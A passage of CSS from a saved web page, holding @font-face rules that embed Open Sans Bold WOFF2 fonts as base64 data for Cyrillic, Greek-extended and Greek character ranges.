\/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACVYABEAAAAASwAAACT5AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJj2ARDArocNkoC4ISAAE2AiQDhBwEIAWDQgeKOAyBeBv9QHWH0PU4ANirjYjq0etHJBuc6wb\/\/[base64]\/69z\/mNsO8NvIsInEhccsdydT3Zeb+l5rbJUWJkJbwxSefzznotPKd86WZXaLkqKNyBbmGWbsrnkzuaGm63BkCwG4PB2Ns2i+FzE9uvqeQu3sPQrNX9m5\/WvnEahKpCeQtB9ngp+umAqEmCJswB77CkrGFhHljrL\/cW8OaJvFEaOTE\/+nM2pHHGyIo2rwrqrzritF8ySONLJsfHthyQM5uSGEfyXZyj6HEirhTvAHvhuQN6YCwqK4CwKa9vqHXIxSw1vLrvHl+5C2EdmKLiCWuEZJJjeKNZJIpKWJDZrWQqtsSJ4gEvfrlWLMMWK9rXEQcRkCGZkl\/[base64]\/\/389+bTBAhtGfTL0d55tHAOGXqRDUPzOXrTh770o8QFnOCk155O4J4GdOREtwyXnBb1iacg+mCvetTbA3h7HWqN0ft6TfSsfomvb9k6dcAodP6Wn4L05yOGBSbR8duJX3nKMIh5Wjo5\/eC+Nc1GvVZdWlyYn5udqZSnYx2VwqnJifGx0ZHhocGB\/r6uzo72Ytud27du3uDrwbULZ3zv5InGRDwW\/G14Q0hBw2bJj1PWnJZ9JukLWfReWHOcIJ0SWjXH5fIcMRINJWouhNIPAAjhorb6w+6hRXo0Kka3MpnwDt6UvsrqqpHQ1aMt4Vc8L665RmiMBoETnKNOO5DG9GeZm5ZEdXOZJ+J5Lq0dGY0UeTyhHo0nRR\/ezKXPuKzzpo8e3mQIGj+eeuys01UsrBodqSCwtbWCpky0JE5e92R4efgxau2haa5M5wO+u+2vnlhOCsdWeTV9aGCLVzg7O81d8Q5+AX056tOv\/o61vF7DgGFWoz96crZmThx1r74rEi7rMbk\/IAX+vytpKSKPVMrLYPKQxSYYOKqY48RdETPFDs3i16i0zB177FqPNVyxXycEFhqIvo\/[base64]\/60hRRrZEvyFv1LZzBJU1noC5u+ip8dAt6CH4TTG6Ic8QgGL+GQpCg\/gCXYBDLoa6zySMuPBQeDo+ZRtMtlzl1Jzo+JxATnmiQRtlHJVzLV6XU6gkqRaGUCK3jZ2jakF5238wLwERZ1fhCa7FNX8h49ltRVtNqxlje2MwV7KEr0bFisu1mEpIZFzClk1yM11CJZ9ZCJDKh3Dfhn\/B5yCcx2lGeo5SikV+CFEL9ByZgD+lLP5RL\/k9YZFVhQ0ad\/SsKiSEgHkWVQc\/LGCBJseWl4K8VJJpkdLCHbG7r8AgGttpgkUYwTEQrxplMZm02ikxHCBRBADK\/pbwXApPKQQDEjIegUrOAimg1HCZgxs4ZcqZe1UUY6bEKk1DmTVV8U9lTKjMFjX+SpEfYeCoVfRbW9IdEf0FKXvSqL\/[base64]\/G9EjnmIwYAcCSBYLWC9wuUaF\/SOM45xC5Yk28LWJ5gyHvOyduJm\/aYhplZpC+a3WP\/mk9l2wkZ71Kr2ImNhMalGioqWu0yeloGx0lElMKUclBketn6B8R3ztMFBCG2WJCPvfsHWKIJR8ze+XZq+FpOm7QwBnD50vTWfCK\/z5B5LGVCxIyc9Wc74tuSuv\/1HItUk0rpht17hdI6LJcwmYPCsZnF9cB7zXWd9\/tTi3AGVr6D3jJdFroj3AbIPbYpgkEQ0AKJM+\/AoHU3k3NbtN17Kf+c4Mtc0p6yjf6xlmwQsIeeKqCv\/[base64]\/w\/0TOR3Q2iSGUL2yIe7\/mo6rMEnOH7iYWsLj5ewPpAcgxBSBeFw\/ntdLl\/Tttb2+RS1xcd4BVuNvb2cKQ9nRjFJmxk4oN88SqI0rlyDQwfDDEIwJC2raYFyEiAdn02TwL3OFp4Ccc9uPYHWqnEJRM05+AQyf7uk5PwIeEAZBnkYEhbuUE1ghC+aHKkeImxLoQn2zCxs72fBWc839Fh31jmSAKlriiISFAL7c0wCNgrp78D8\/0FAfLfyMvpssTc06FuUZScqQrxnmFoMMAwJjzdgCmlPSdpswTGsMYu3kdBwu2IVdsoBF4ETY3elMqlYHDJ6H2krwE2qX6\/[base64]\/jQLfG3C9Q0IC8xVTk5AUqRD\/mH0xpEtFGPoloej6ezpFOZiy45tEMRZ\/lqA8OF5V2E2XRh3ULOxlz2GebmLl4nN4pZk+EcGFXqwO+5KFcmYsnQ+nWgbPD1xFvH+bcewBBT5CfuIcUJks6KTi+Wu37zDi\/wboddqCMDLg+OQteddPW5+Y8iRqDDCygFiAB4T5eEeiI46geTbJRwHmJ+fGCC3dB7gIPCAcBvxYorGK8CJR2V15PQqAML9LgQMhFL9DXZIrLR4IKxOTE1VqZNpB2Y9TElj+\/vy4pqUllgcE0KrchlJ\/jP0ay\/m4kTV2cdNA8yWCUcPOTE3LTyhjX5z\/oPdbmoW04u\/vTZS8wNo1q3lG\/eXWu5FQTIPrEi6EkerjY2zuFuVYTWQ5sXL8jiZMIB6\/yV7BZVrEf841P6JLDtsV4GYYFWhzzHsptmWK9AHPY8P8YWy9kBhg4xKDIAOK4Mv0JNVOwlrCd+GWu4n1\/fffpoiuClQnWt+smjrDrgVJiWknV7WdH+UOb\/b8QY4Lg9z+vTx\/2vI12vvnnybn3poJ5+3Ys6MiNKKiMbmUSSfT5VCOGmomohNHd4a\/91Qv0nHaCPTaCGsyI4PC3mbNWCO9b8di0wpFMs8IZWYV7ojvlzQ3lFFRttz8KCLxW+MavKKmrpI+Yhhr+sFP\/5yehyiurKmrq8kz0DeoS07wFoRAHdL7vCDlzyRZbx+PkGAueHd4+ZqIyC7lBub1Fl2pvUWFyT3dXSmd6CaFY+HfLYO2Emr7cbhKZFBWw3xH+X0\/VCVsYBEjP51RLS11SHEaBBDkTaNayeTOGzNPQemRRJHxAxI3G7ISDgqd1uIlH89dDuykcYh245QzGyMbhX0YMvpfsP4tXEBXjM6lFJtw3XLc7kh8fmjTq\/ZbC1dCIx8GYetMKfu8Dan29XaV1sxI2wLnPXYJ2hH34h\/ER6RoF9tFvit9XxpBgXxv5KoGiGYgUFvRESu5nhqNH136P59t89sp\/TXVNWB3nFa8IkUmr8SVTHJxI3s7Ouz0cnUpzvVOHv4uDq4UT2dHH89K6H5h5Kfuq\/XNOtGoClZ\/ljxA9TUQAuVIJD6w9ek8KtMIug6M5KnymGcW1nn8kmQbv6dhfy+nwVAm1\/a54gWlylbh1uPVmxKHR+15JR6OP9hezebx1lZhpcoLis+tf2WGDb0dB2pH+jiSVJTHddlcqi4Q188br6lMJJSFB3pE+7fjeBmwCBhfOkrwc\/lyxdrSvUCkNWeee\/[base64]\/XCAyK93l53vTU5pTW3SLu8vj9egvBGsa63TG54STObEsGdHucqIObk75+oXPN5quU34wneZ\/LNMz7ob+yHhzYGvRW9uhjJ27gljrVzN37tSHKhE6fukPksWY\/[base64]\/z1wJ57rz+fw\/ClRp0vRVJBqtl8pSu3E+\/gohSi\/292vGto6rjk9OrQz7OEGGf6X0XZ0bQ44Vbu0W7r16xbui\/nGi\/357rZ0UFUflInoiNbUwXpbKDj77HAMSv3dvtlE+fuf87uD0\/A7osAixCDtdWQRWXa+eV78n9siJ\/2X3Hd1dFUKLLcvYUxcQebJCpxpv3axirK8tWiFJtiiRK\/JzaEAUSlkHnA2lra7\/+yCtbQIAPdMtCu4bY6fwyWCYv9dixR13cpVtRGZpmgwyX+Lg3viObe6GI+T4StConOxGt2N8RW7G0rzU4Ix24Js\/sfEEXzt3aP0mE4Q0cNeeHltXHqP6UOoI2ZmydZ\/rZDOh6MaKaRWsYhnH+5MTWh3N1rQ\/rjRB8ujFE9QJvXiPCdJxJfvAcwNnawmO+CRcoc+Erh8m\/Fa+yVO9g2t\/Tx+4\/MQGtV8rt5jOqDr5O6RXucn9X4j+kmlMU4Obk\/txl\/b8mxT1XOiCh6IUhiidAelfKZC7h8FKpkMmSMItyP+C0nNSxByeAEIgGn8AZKqg8yMzj3CKk4no7ztAW0qHQ6mCry8uThrQyPqPu2GUMv3t\/twvozSLGVliljrEufpIg2I5i\/TANOlUGqcNDrXaachD\/dx+EAKXucsgZOW9B4IsmU1MEMISb0Hr6UyQmbFu4ChPU1J0NP76y9ZATVGgJlBVcTLb+G+loys7qIYdWWcfHWTJtJZLnxrFle\/b08TbK3tij0zLkD9F+mlHpmzdMAQyrzAtrVWnoKP1+8Ka9SnolyAEXkoinDMNGZ29cLbVNFsaSEwC0FBmAXOs4HZu+SknU64uFjP7LKPg650MadDgXdjPji7aRwUmbZ0YuOXKsE28jry16Hr9bAPwR0fX0I\/hH6sQGPrfNcE24QCSvWjhchOEQOIx4hd+RTbkH\/j0q20NeXvRsk3uBst946zf0fSCMtGyrsUukcLkIlrBYaeQ62TtSyYQYrvXOpJGzsmVoJwC+PMx8pfam\/llEAL7l9VvS3+481EZ\/wDVHduTldGb3d1xnEz8zdvpTSabjKWYpPfmtH8dvYGEwNaeuViPNN9wrurazmAvH5TV2ocUivLndoci7nD6rjRqWXb\/xBp45sTsiTawzX7WXjZI4pwsvePJ9PzarMLIxavJyMNyiqraqkYSaK3zZ7xD7\/W6pCRlMyWLOxc7JSrTihP8TmHpxu\/YXq4oU+ZGaRwudrB6c6Oji\/Z8INo11ja2Asm6GkB60T+bm16O2tvqqH6Q+F\/tBveA\/l95Ni6hIpHlFFuh\/XWydfiN034\/xvDi+BrsGgipg3KKW9hVL7RASVIJaMsT\/[base64]\/2KDBccAGawzut1Y0K9ND\/dX6hZoqwolv\/wMCNlhsFwZxvAcQzIz2Er04pJcQ196h6SxzD\/SVUCAALB\/ZXhYD11ZsFd49\/hIAqgAK85dPuxIskgOsj3ZJSXhx+9kKFNoQ5st7uhiE4WxF6tYWHUv4Us+\/q1G4PNVhlfrYLnLSuylWGbTusWjXvRZeZkFHeR\/lrkVrwotAXxKYaG1Pz0L0dFS03CB7eB6bieLgOUA5h0U4M9+R\/JY8nEeU9cTHAlk2HEp8VJsR4L0Q8FGWi9DqiWca3wggTxHy2+uAaUDAozc3WlH1nvod8BIIZ\/\/6+of0HFxdyx2uJafh6rH9\/01o+kSoLrsgEqGzaEUJGXB9dz1JRX79VU5yur3ZbGxGMZC6GBGQcUWiku0pZ4wOgQ5YpmVS8\/W5JP\/tI1VdIu6pc\/uC395s7ryuMV2fy\/jeuo7XN2mHaO+lZjK2xoFfT3VAWAHCco6wnEuFOVy\/\/v9PYDPAp4YrdHdjXpZAc95XSKw6sQsOM2GBS3KYwivTIE422AsBah+CMclrIpsRJqOPWjuft2gCXLQZdthtoNoKczUmLSBEziXB3Z1iRFzwaFxAGJi5cAjNaEUKOkhOoAjLDycD6PdnBYsq6ErJeXN+jkitj4wF0i\/QDJzlFPwP0Qk\/IzTud8BX3m+6nJSwQhKX3VSQUH9KqhOaUuuaIYr52lqOmYb1HfDb3tP6m9reum4Xu8mawODk1OyiekvPuj+vdkI1mFDIHFZAtBRA2yF0PYAaI8pIeCI0G2uA0J72D3sdnRVhZa\/BBwOokVIU6xypR0MUiz5GBmwo1UDJXmuQ\/RY7p8H9n+vuj5mB3T\/ej6OSZN\/fQzgYc\/lIx08puXXlD2uLXtwLGm4Dy6USYsSw\/Ot9J10Mlpp5z9ZuLn5xDThcFGyBB4CHHQ6io8tRFeHpYhUdPyByzoD3mhvPB97yrkrOy2iH0CFVKEKONUzL31mA8mWFHMTSeJSxlPK92RcasJpx6Ct0OxKyg\/K6Rn2f0g207hz7srVI6hmqJ\/Yy+JouqeeAyPeWtdddGqDO65fcpPINev\/1pfeBeQHD8rTyx1oBjreNOUK1vlQv4b6PT+2NBrhI3PzIrnd6\/[base64]\/\/d1blM\/lADP7UnamTtLllBkWNc\/X1xCL8KZaApeS00vzwZA39wc4f\/[base64]\/nTgxlKmWk4X1WkZlyXjX\/sadQQh4RB5W+hFcrMU3CVIZSvbP6nBGa0sODqxAWa1qXqvKqFQGkxGVJRgbLYCDQ5RupElTzXG+bwxbfbqhhV2X8p7djum\/e3dv34vNzC\/OfFFq+ZGHJvbJD0Ieu9Yu3qiLd1tooax0eaI6g1afSGZmNPuHNWFQNoAqMSJFtCCSuhsmbSAEvcTXBMQpjALZYBz0NlJwyspjpqqVFbss8psQ5t8aXJSsAy0tZc+\/JUtCFE8LCspi8Vrk71UQBCVrrRTHIT9IGJqy1xIf9ctcqRVZXplY4MxTnqhQQdjoZMHXGEMEZLITgzFYm3MNcQp1NUu3svSFqxQYkqDSddPAlAo+e5J9VxCzbaM5EvtMiMQuTpDSz56WMlAO3dhaQz82sK6Ccq2mzGIkuU2XLFZsybQ4p8gnE\/RkXFtAuKo4mDQFx8ePkywhCDDpyqKGu+3acse6rYXorRNfNrtJmMm5b5VMf3nGLh5Unaspajp\/Nbam91wtguxJRfW79qlHiU0omY0oaUAdurRsVimLCDlWORKHHGbPKuZh3a1OK8WKs3VHB4t6ckWq9GYrJ+nitkKpMYzKl\/O6my3JYvb0BB9W9ifGp1lyyHc9sW+K\/cSY+Kyn4iBMeh2srMn6\/W1vGN7yvo3npfi9TesJ8qnFmkrcekY0RrPiix2IqzdjBxVpHEahoRPZ+hhjX5jhQqxw\/RpI0PegEz2Q8bC0IiSB6uccQKpSRS3nzzEsXoi5D0fsEvBYyrUYpVD3b8f8webZvbo5\/LBbEFtrTvnNnw6k6Oe4avPSnP3X19fWp61Z7uFS5rZoCHknRvryvJhUMiXLlNNOWNjP72lv2sgkhJiAmvN9jzzE4axnySjzvZMUWZ9ja3QpdjEYVumVInL7hzWSAGkmvfM5+2TXHhPC+76p82LjEvJfKJs\/+6Fs8sd47l41qCMnIgzEBY\/[base64]\/4bbNXZ8zFbO0bjXDQxhAsQs9vce\/1D70RkxRshNZp5r94F2vCPsdG\/+319Hd1BVJk\/P0\/U8Sg6z+vaxPFYvr6WX65L6aV92enSwiJV7zftA4btf+kqrqwsyJ0A7j8wm4uQTORWeqd4Lf2HUiD18cE3MJrV5mGl79G7YGu\/j+DALhdrd9lrH9TSELzah1p9\/MZvMGqXAcyu4IFcwHvOHMeI6VZCiPFa9KEAnNNEWkpo5xH4tAa2Y\/LTxW1oAtgq7xtbWi5ZVegoPo74yxJT\/KGlo1uhBYhib6Na5RHB33t3vdmphgAxMWcEVOHDmSoA+rJF9aIXpw56r0CMWOYE2RYv9Otc9bvCY\/HVzPv2aLozRIsvgOz1ao6MuUyZ\/\/bhT0ffdSaaEpEFexOEB6QXOC4hkLnyWkBGfPm18AO57zuMOtTsmUtlKBCup\/+779g\/+uhjXDC8TZoD\/fjd0\/yMvlotBXJEgCDG2tF47RxTPEGpBZEMpaSmohJcRqBrdMzsPbjOgPAQOYnUGsZIjS6LK1TnYLVmtK6FZxVo4g+A3fXgkWnT+rQ6sQhCYT+lbMeuSwggXb5qaTYkXjdP+AMZCxhMfGOKLx\/BJ\/2Xbv8V\/\/\/+ODtgI8Qwnz0jMlEjUIipR\/2EmKsMZrpElxmnpO3BLD3dxc0VqDoVjukpqh6aqumKEvlKSYG0Hs7zoIms1\/vo65aDfiWrfgJVe7BWn+MR5gA35qMS+p3XcknK9o\/[base64]\/[base64]\/4ILpoeaQEVupzOB5POUE5yvUUbyLJN4gUHJmVaRiDhehKR7LwMsSYh\/d+wjPUMzC+Qhbl32aFJ9gT3T28KD6BQdTIqOqr6QiUiqrphmnZjuv5AAjBCIrhBEnRDMvjC4QisUQqkyuUKk6t0er0BqPJbLHa7A6ny+3x+gAQghEUwwmSohmWU6k1vCBKsqLV6Q1Gk9litdkdTpfb4w3n9+envp\/rmGjFPXuKZuEOu3D7jlhx644dQ4eQqKBojKCAIJNVdII93AbD5jmYjwbHxGYwAjCc8A0gKBpTm6EAwwnfFAoAAAAAAMC4A3Ecx+eDOIICDCfIZBWTYAQFGE6QPqcoiqIoijoXaB4ziy+AERRgOEH6HN7netEolrtHDVWTxqYTB\/+l0tlNG\/8L8h3+kb07howwutP4Nm\/kiiNrm+0709grfXllrOV5ella7LLUTLusp43QC+d2TJ3mbU7Nn9tfkEP7nB2+OHdpp0\/4SinPPjpvbs\/Ud67Mnd6Y0to9uzNSOvxXUlaa7WT62F7rzZn+Fs2onZnm5+7DZ+eOwwfnNtK8LDmc\/uax5veqGMJFhqO5jzIGPukQ0p8TJ1V5Xb40qH\/\/XdWPAlUltnBNRS5Ddkm3HQasrnjp6YSsXrOyVeQay7r6atx6zKkMW7Kyku5xL5HNlyR7\/CnhqkOH+rdWu\/Vbf+gwt7\/y+dT4AwA=) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAksABEAAAAAD6QAAAjQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPYBEMCoJwgloLEAABNgIkAxwEIAWDQgdHDIF4G1gOUVSN4iAfCeUYV\/vZCE1y54W2R0gyCw\/8d9qfO3eQpAgqTcnsk0pP6YWSLoAH6WvTZyH5X1MVOFIS2Y8uDSm4fB8jNtcKFpzInFoBXHGqZCZPKfUyxQ9ypv1fKuXJa9qw1zEak9VXa5md2dmgAmAZYaNsjOntua1NH\/FcCLfigB9JqJR\/oxeeWF3FPQAI\/baGbIBCdLdWijxkY7iWweIZnoJ+1DAEEM4hRYeDRKBxocCBi8gInFvGEo9YNj6\/Ahv0YKk5lfvQQLtE84JIO3OULzMj\/rMpSphNLxpX6RD1VMpd5ad1VWGmtczXoKcFo9ltO13pMxFXAqgj2h2AiQQEMrTVKiaplBfQmQ6FjqmP7pLoQo8mDnoNZmtmtOehAKqBdG2C0HenleXBaOnOLea\/80LfBs8MfRS8j6+\/J9gDmca51+f8IRCFvMotQuGP9U\/iez7kFvgT7RYzDx9otba6sry0uDA\/Nxu+N+jPBLLX7bTF\/Xt379y+dfPG9WtXL144f67VnH636p+Fd7y3Tx2ruOVSMZ\/LZv6u\/aRIjcSUzytBBBKifqvJ5alhz0dKCAzyiONaugr9PjMO0WSGqhyLVpTlYrRdXZSJddTld8gdT1yB4+894GP6YEmd2DetmuOhmEulqzUvJjyvR4YLwwvhLgw+GFppevndNAnLdaG7k7ubSZLLU34cxGl4ltDpe7Scdablra1AMhEe78KUL6NtXFR\/2WOep1vNAZagdzFFuqC9qHdxKslHgf9gZJ8nzVf2xdglm6ZR2Ibt6JHCVKRbTZuS1n6NlQbWoIe1T\/451WrKHWxCT2JjzYbLPsGhbOm\/UNR8F7j9D6QGDv\/llURMhxcW+9DpIl1WHj0nFkBgrA2AB9bYaPw63gTugk0KBbtKGo5kUSFFHvJyn2HwQqNrhvSWVt4hWA7x6NJDhY4oPoxyhu+8D94N5lWkrmlRYB3BqS5O2jjpeYaw98eCbB4XMV5SPeMe7Fsizjc0OuZa6avK42ulsQWQN+D5rnBFWUz7A\/OWIxT7EcabyKP3oyYO7u73P\/PAHqnwm+e1dDXH1PoRx4kqTro7zUkB09U2Zd2bEAYadcgstFo5wm\/CEjyPtCRBmtz3g+EpjDd5q4n9hhniZFUTohdmRBRnczK5cL4nEZl3atSLzpPwPDzDY9CJXwzYghytKEemw614rIvEbFXAIXnPmuPSmvCCRCaP2Vfx4S15phCW1AG5HPooucLZd5fJFXQP+uWc6CpMVaVV27v4tmHbyM0uV8xDoZFGGtSOxpo9y2t\/IIV0yrrJqgpXIFx6oG4E2zAT8LC0L4HqQDFHnPAx42e4clgqVZ323QQPQgWdO\/scTvkZhbw+qZAah\/oGykgea38si1zu9CSRczosLsspv9vHI\/1GJHgWmac9Uq2mUxDhXhs9lJlZ2b\/IJKiRrVH8bsDywVN2vS9XsAMahhzFovJQGEjGiWkOGUNmzF6+etsyF+YKiVcgB9OcCoOGnNqKGavi\/[base64]\/VX66xvNeWpIYRPQgXJt5PKus\/00Bp9d7PJiYDjL7soCrhH0LF7JNSZLKADdjqYh84V7b5+X9PZ1BzSE\/QP1sfodBeRpgHvh8oDF\/mZn5l1D+MqrhsbHO4ljs+LESjYcIRe44QqDW4eCejAcUAfh4cvrkOBSOkpWlHVcIfHvsm9wdXrtEdu2vlZ+OEv5K4vI07\/fP3218NOPziHH3xt0443e3ntNbbfzbvY\/pzj4BvjvTmnCF7rdoTH3NGA9txhdnbDFxtSR3zvL53d095+\/ZPLl89t7+iY2lW5sOz3u\/+82\/\/9D6vvvvevPOO8XzovXHnY01gfU52V4jntoYbk7O8qqxoa+nM8lfnnRPfo0fnD1712oJwc1E4w0P\/\/G1Qg6At9px+nPX9quCo1RSo2uyoNKK0o9bo94rjj3F4trrzs1Gg3xIXreqw9qrnfrkpnc7+M4pRC4mnOLbxukpJHjI2JTUgMVw0MIylZGIbqTFRljOSUJypee8yNl\/CI\/fO5HjnupYqHK8rLEIBIePf275KTR50n\/m6z2wB4ujLuKoDXC597\/d\/w\/29ynG47HYHdznkBGcjHwQAvD25A3uk0zFCf52FsNRoU99VHWKcHgj4FNsgf3eAgsfShoeCilCEQiDAkArAxc36cagd80PYLPPj6FWzs7peUcLhfJZl7+jXieaNfJ5Ef3CLpFjaqWcys8PnhG5lmCrN6nHk\/k0lWsooN+OT4nDK5mborKKM8UnwOZhdhUldPKyurlzFNVVzwseooEWlxbK+ghLabpsk26WJclZ9KTC1jSkIluHQC0Wk4VcWmvNVEi\/OzIcXMlnow8knA16iJfY54qJ1h9iqOp\/Qn1tkljLPKaBJX05QI91Gp0eIsIik\/03q\/UpppoIoaWumixi5UYikFGjM0wwz3NEAoKEgqhBSq+s7Zw1izYnF57aJq+9Tb9vjK9V7cqYfs6fWmZQpppdVLK1WG3m5vjk1ra5lKa22+HHIWuaxsb5aVEIXEDZXKdXnXlubUtKlm0VwbkRbl9Vhac7nq\/ZHTpHDKU+QRKfWm2mdr362Vmd4MK9mbZMV6Yyy3cFour9M64nzRqZQ5hfBirWQbR\/gR1YXYHis0cZc4a6G7q7Cw6S4jtNwUsLcPBsT+QHbXsehTOwYC+v4A1sBg34IQZ\/TvOf10KlOaAhVdfQEzpd\/5lIsrZSGWyn6\/v3BBmveP+OcLebCKZPwIAAA=) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB+oABEAAAAAOHQAAB9IAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPYBEMCslMwA0LgUgAATYCJAODCgQgBYNCB4Y2DIF4G8QxNWybRsSD7nCOyFUrnuD\/\/5SgjRiCtUP9akYRgscST4gnjaZHOz6WjKZaBHPT6bp\/ZAw2pIgSf7rtPSusI0abM+PfqJtzXo0+DoLzxpgoVFymsTSDQp1io7EWWuH\/h8ToDTxiYVh1gDU8NbnW082tS3m4p1FruOk1ytzf5TdZ798bIcms3+fPPm91dVfzAxIM4AeUZmZJa5i\/wBoTQYYcJD7OMFqCIDFF643MEBFoeNrmvztSxCjUOQUD7SmcMYxxghg1UhtBho2F9lQWVi7LuSj1OxdV1tdl6DKU56N7fmf3zsz\/lmUZJPgSibUg1YDqrf+pqoDTGpVJZywf90da6YUieNLRrQCpoCqVyVPS9xzsbXhw+pbVy5a62f+vqZ+wHMAHFMSYGHe6xqmn3rSvyQ\/wr8DcyDdVrBPSMHVTRIJQq8f3S6+s7Im2swCA\/iNswhz4int1r5L90br7EJqKvKZvR5KtAJJzZR4Jpm6Aww4k2x8C3GHt\/6mqK45HynArbRjlYcqwZ1kO9wEdDyBpgFQBoAZSLmAqDblQUgoh6uVRcmmbt9Q5Y0aIaRTdKMolpfWxTn6Z+7BmWEYPox9jop\/sKT4kbPvLXtd3TPXuaoeIkEIgrDrf55qbgQCQECwFNGzOgMAgYfZLSGe9Qirw8wC4iGOZGMHs6Bx5US4ggsGlGVeqx+AAzNpGAIg6rc53pK2\/bqvohI1WSuWZH1LUffAu4gJalmZkqP83tvTZuuNoANr0kdZS3KC1tmECIhn\/bA3eYY3ph9fnMJ9OU1qyOmuyJbuyOzdzNyPn8FIO1DZ7bbbN2ZM7fz66jOjQ7rI2rQ5r0awhCAz6iDFMATNYCcXn6Btck7XUrQRWe6evEP\/fgfBoJn\/Lf3e3\/\/[base64]\/QwlLtie0LnWEKRyVwtrXSMfQWgjoKGrSyEPwyzrwfH7nyxhJXG4Pj1+LRSRp8xNuIBx5M0KO92TpwI7mVmEBp\/Px1GLXVAPwzxyTK63dfW8Xurb5OSnAlb0WwgUhSRMTxg2aadH1Z9g+rC96Pj054EH1xAIjfyM4YHihqb7XIIUT59h8+y9RjhnCtWkbuIC3lcvqSsq1\/xAJQ0+YwjeAZLy\/x4jIBSEbnesHmAtIaPUgVxVc+NBUmVQEcOXfZzQ9O3bCoY9MbnqH8QTAt4DoyxzdskDwdjz0fS19HQUBxXIJo6XHFrCxqK4IKR57n\/UNpRu8J7R4nkeAwAXe0Umt6chuHUZFanMfNALbC7Qyageg51MHWMbRcHqKyVqDhskxPeuYV67Y0Iuld6G8mQDdkkOTClr1wkMX4wS635XmYNigm+edyGwCxjsh4OyBF\/ZdaANr36aCnSUNubGmVJhwG2fpJufqebj9ho3Pc1\/WTWhSiepAaBoRWbEFmjda0CpwaRM9zguNyu+pSe7VR8GdN2HMWZCpfj1msmIvVS4\/EsZtAFm\/IkYz15dNJiTcY+JTpBEW6fUtW1fJS\/YHQGZ+xSukPiHiCnD5CjmUtgXGPry+uMEIVK8GoPkRWaWBOkByx3bo4ORU0ekXHWguvV5k1ZYrXC49sje0hxbkXghLN\/LmsVW5wNFBpB9lpKcsDrgHPBkYVDRMzu5UhCMQyCmRYTyNdpKIaIG0ECacfuX7yAxzflj2S1dxMdjS7oBSThUDR4h9Sjs9sFozU3Nx0kASqkc9keicIzAJEjVH0duy+9Wmc\/PI8pAd1z0LXbS\/[base64]\/oE6wJYTX30aP4DgFWA1GEQBiO6a+I7QkDwWFsAhVC2DARa2CQjIC6ag+O49Cj6DH0JKwDW0ToFN9xgUcJQAsC95IhHWgsaPCyc5g0d0tiihNpmlGHvESigyl5ZJ8jAJNofBbKvK0Z06y5fBTZhgYR43nv6iBzmy4LKL0wPc+TINt7AjBUiRCMJ\/cG22EGbduMHbofvh8SgUCcQZFrohqX4S4CSoTyj63mBLTpXRX09wOmx6cFaVX73xISKOBAmBmCwRSFEC8aXSwAbp4QRLoQUF0UQg1qi6+IoADxbgYdIVVk6Xy8KtusQzyLLPfl0LCBAs4UtIIE5QnjYrzFIBTWK6hKTirvUsp9lYKPLvmQipQmPpuiFz3xLdVau8pP\/fpO2ur7bjOd2emTtcVeMRs3eaPI7RCmO9Oz4v3loe\/0ABHpcv1YvXhCnQ\/E9ZhmyJJfmKBbBoTuSG5kxVAc4e1ZZ0n2xJzz2NrEHxBw+paFjIVxgFH1zgDowsjIcJIgnAi94YSSYbymdsj+qhXb0hWkLGgNV+DngvD5oNIaI2AaOUhY8cICvCUz\/2Etjp3zRLW6oUmv7O0+NwMWAs0+xKTHwSxUTtDRBp0d2N6JbdSJYyEIj2NhIyNhFqJMr\/OcJ+XWpd0LCyA\/x\/MfXi9Ldpc2LsVaBb3AmOVYmvGf7ZBIDCDsVK3Y1A4t0oA4GlLS+0AhGxJbgG2956t9zqtgLd\/vYCRiQMQKyDWTIfTQc72sjExPHeMPfUoy3Yo00C+HUxwQh7h6oXbrbOFpkJuc17YF2stwjD7GU9BcjjOYF5MjG+fMekwzNgMiq3A00wxr6tpyZoBp3VoyOxqn7ChGdu0dibeCbSRM9Mc58\/OiFoOVkUjowYTT\/d55TWHlhnZv5MzMLyCNfBFwhR5isKbZvlEsN\/pxlq68mSy5cjTQ+Xlpl4H\/anCz8ZmJ9sP5vBrH8reeLZ4FqhLH9Bj5EJ2WLf1\/BtDZ3jALHJ+biPY\/Nhw9pIApYnxRnc49iv2A\/HbnVhzEI845mQKlYzpzGP5rfK0t52kMPc9Mqd4q7S7EvaAzbKNH2CLwpj8SN70ZKPCGySPRH6EIiqSC1ffwIchRmNxFwmnPdj1Oe6nopsTJjawhbVcsI6y2RTBhrguZjIRKtIbSujWNICkzYDVD7vVH6OZRPARakQMiELW4KgQk7Lnf5Eaz5AQPwOT4xX\/myGzPDc3gE1SrlSl+Ifs5vnSlss9pHQ3H\/Ek9Rh5OQ9WpS0NGOgCuzLGqlpwJDHFr6Jc4UZczOjpmzr2kV+WVrYeScuMHNRuDtjTIMYfYrdhW\/nZJai8+7qloA6qgTtiXrHTNfcGKnIW\/hToDzLmXCi2bXAFsPm\/OZF5hJmkhYpWZG86K7P3PFo8pQpc1lcu1rkrWrBipDH6qfnnsIJ\/E6BuqZef6Fo0xmGiTxJ7GjHexXLDK0dHgmzYeENz7bdvQmLyJZNwbTkDSn1MlroilK+tgzXmnkhbDGbifucUPhMHgV\/T6VnepfEVRm3yh7ZysUCeOVlackJVlJT6TxGL3LT6yinectpXHecqDzLpK9aqadf+58\/KnS6VmOHPx7deaK5JWvN11+\/KqRz+56qs\/nHnH4Qo57m8ZWrvNr+qqplyuHMTGwOEANxg+bRz4YfpDuTEvRga8Srml3sOLeQdwA7x8JAD46vTFya